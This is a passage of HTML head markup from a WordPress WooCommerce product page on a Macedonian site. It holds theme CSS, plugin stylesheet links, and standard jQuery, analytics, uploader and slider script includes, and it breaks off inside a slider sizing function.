<link rel='stylesheet' id='woocommerce-general-css' href='https://kristal.mk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.1.3' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:var(--ast-global-color-0);}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:var(--ast-global-color-0);}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://kristal.mk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.25' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kristal.mk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kristal.mk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kristal.mk/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://kristal.mk/wp-content/uploads/elementor/css/post-5.css?ver=1715126090' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://kristal.mk/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://kristal.mk/wp-content/uploads/elementor/css/global.css?ver=1715126090' media='all' />
<link rel='stylesheet' id='elementor-post-6021-css' href='https://kristal.mk/wp-content/uploads/elementor/css/post-6021.css?ver=1715156314' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://kristal.mk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.25' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://kristal.mk/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.30.0' media='all' />
<style id='ywctm-frontend-inline-css'>
form.cart button.single_add_to_cart_button, form.cart .quantity, table.variations, form.variations_form, .single_variation_wrap .variations_button, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://kristal.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kristal.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kristal.mk/wp-content/plugins/wpf-drop-uploader/js/drop_uploader.js?ver=6.5.7" id="drop_uploader-js"></script>
<script id="wp_drop_uploader-js-extra">
var wpfdu_localize = {"uploader_text":"Drop files here, or","browse_text":"Browse","only_one_error_text":"Only one file allowed","not_allowed_error_text":"File type is not allowed","big_file_before_error_text":"Files, bigger than","big_file_after_error_text":"is not allowed","allowed_before_error_text":"Only","allowed_after_error_text":"files allowed","browse_css_class":"","uploader_icon":"<i class=\"pe-7s-cloud-upload\"><\/i>","file_icon":"<i class=\"pe-7s-file\"><\/i>","progress_color":"#4A90E2","time_show_errors":"5","layout":"thumbnails","ajax_url":"https:\/\/kristal.mk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://kristal.mk/wp-content/plugins/wpf-drop-uploader/js/wp_drop_uploader.js?ver=6.5.7" id="wp_drop_uploader-js"></script>
<!--[if IE]>
<script src="https://kristal.mk/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://kristal.mk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.24.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/kristal.mk","hash_tracking":"false","v4_id":"G-4F2D1K9T99"};</script>
<script src="https://kristal.mk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.6" id="tp-tools-js"></script>
<script src="https://kristal.mk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.6" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://kristal.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://kristal.mk/wp-json/wp/v3/product/6021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kristal.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.6.1" />
<link rel="canonical" href="https://kristal.mk/sq/product/%d0%bb%d0%be%d0%ba%d1%83%d0%bc-%d1%81%d0%be-%d0%be%d1%80%d0%b5%d0%b2%d0%b8-2/" />
<link rel='shortlink' href='https://kristal.mk/?p=6021' />
<link rel="alternate" type="application/json+oembed" href="https://kristal.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkristal.mk%2Fsq%2Fproduct%2F%25d0%25bb%25d0%25be%25d0%25ba%25d1%2583%25d0%25bc-%25d1%2581%25d0%25be-%25d0%25be%25d1%2580%25d0%25b5%25d0%25b2%25d0%25b8-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kristal.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkristal.mk%2Fsq%2Fproduct%2F%25d0%25bb%25d0%25be%25d0%25ba%25d1%2583%25d0%25bc-%25d1%2581%25d0%25be-%25d0%25be%25d1%2580%25d0%25b5%25d0%25b2%25d0%25b8-2%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.3.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
